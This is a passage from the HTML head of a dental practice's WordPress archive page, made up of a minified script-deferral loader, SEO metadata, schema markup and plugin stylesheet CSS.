this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name='robots' content='noindex, follow' /><title>February 2023 | My Dental Practice Website</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="February 2023 | My Dental Practice Website" />
<meta property="og:url" content="https://www.drmartinodentist.com/2023/02/" />
<meta property="og:site_name" content="My Dental Practice Website" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.drmartinodentist.com/2023/02/","url":"https://www.drmartinodentist.com/2023/02/","name":"February 2023 | My Dental Practice Website","isPartOf":{"@id":"https://www.drmartinodentist.com/#website"},"primaryImageOfPage":{"@id":"https://www.drmartinodentist.com/2023/02/#primaryimage"},"image":{"@id":"https://www.drmartinodentist.com/2023/02/#primaryimage"},"thumbnailUrl":"https://www.drmartinodentist.com/wp-content/uploads/2023/02/child-toothbrush-2023_700.jpg","breadcrumb":{"@id":"https://www.drmartinodentist.com/2023/02/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.drmartinodentist.com/2023/02/#primaryimage","url":"https://www.drmartinodentist.com/wp-content/uploads/2023/02/child-toothbrush-2023_700.jpg","contentUrl":"https://www.drmartinodentist.com/wp-content/uploads/2023/02/child-toothbrush-2023_700.jpg","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://www.drmartinodentist.com/2023/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.drmartinodentist.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 2023"}]},{"@type":"WebSite","@id":"https://www.drmartinodentist.com/#website","url":"https://www.drmartinodentist.com/","name":"My Dental Practice Website","description":"General Practice 2","publisher":{"@id":"https://www.drmartinodentist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.drmartinodentist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.drmartinodentist.com/#organization","name":"Robert J. Martino DDS","url":"https://www.drmartinodentist.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.drmartinodentist.com/#/schema/logo/image/","url":"https://www.drmartinodentist.com/wp-content/uploads/2019/06/Robert-J-Martino_logo_250w.jpg","contentUrl":"https://www.drmartinodentist.com/wp-content/uploads/2019/06/Robert-J-Martino_logo_250w.jpg","width":250,"height":65,"caption":"Robert J. Martino DDS"},"image":{"@id":"https://www.drmartinodentist.com/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="My Dental Practice Website &raquo; Feed" href="https://www.drmartinodentist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Dental Practice Website &raquo; Comments Feed" href="https://www.drmartinodentist.com/comments/feed/" />
<meta property="og:image" content="https://www.drmartinodentist.com/wp-content/uploads/2019/06/Robert-J-Martino_logo_250w.jpg">
<meta name="google-site-verification" content="5S5KL10tyL-kV5Q_3Q0oclQSb00r0Pa4YgMIRN_wZsM" />
<meta name="ti-site-data" content="[base64]" /> 
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link data-minify="1" rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb605dfa758c444c7e44941c2d01caa99ba99691c5aec84e3cd68c32ebfc59.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css37f771f0253da112a99c2e61d091c58f394cd0b19b6241274b75e5c1c871c.css?ver=1769789309' type='text/css' media='all' /> 
<style id='wp-block-library-inline-css' type='text/css' media="all">.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px solid var(--wp--gutena-forms--input-border-color,#D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition:.2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px solid var(--wp--gutena-forms--input-border-color,#D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3F6DE4))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px solid var(--wp--gutena-forms--input-border-color,#D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3F6DE4));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px solid var(--wp--gutena-forms--input-border-color,#D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3F6DE4));cursor:pointer}</style> 
<style id='wp-block-library-theme-inline-css' type='text/css' media="all">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='gutena-forms-style-inline-css' type='text/css' media="all">.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark{background-color:#fff;border:1px solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark{background-color:#fff;border:1px solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group{margin-bottom:1.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}</style> 
<link data-minify="1" rel='stylesheet' id='mphb-shortcodes-group-availability-calendar-css-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssfea5977efd8629d30d8acf5c41a890ad37231ce703acf4009664b62cc658a.css?ver=1769789309' type='text/css' media='all' /> 
<style id='safe-svg-svg-icon-style-inline-css' type='text/css' media="all">.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style> 
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css' media="all">.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}</style> 
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css' media="all">.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}.givewp-campaign-cover-block__button{align-items:center;border:1px solid 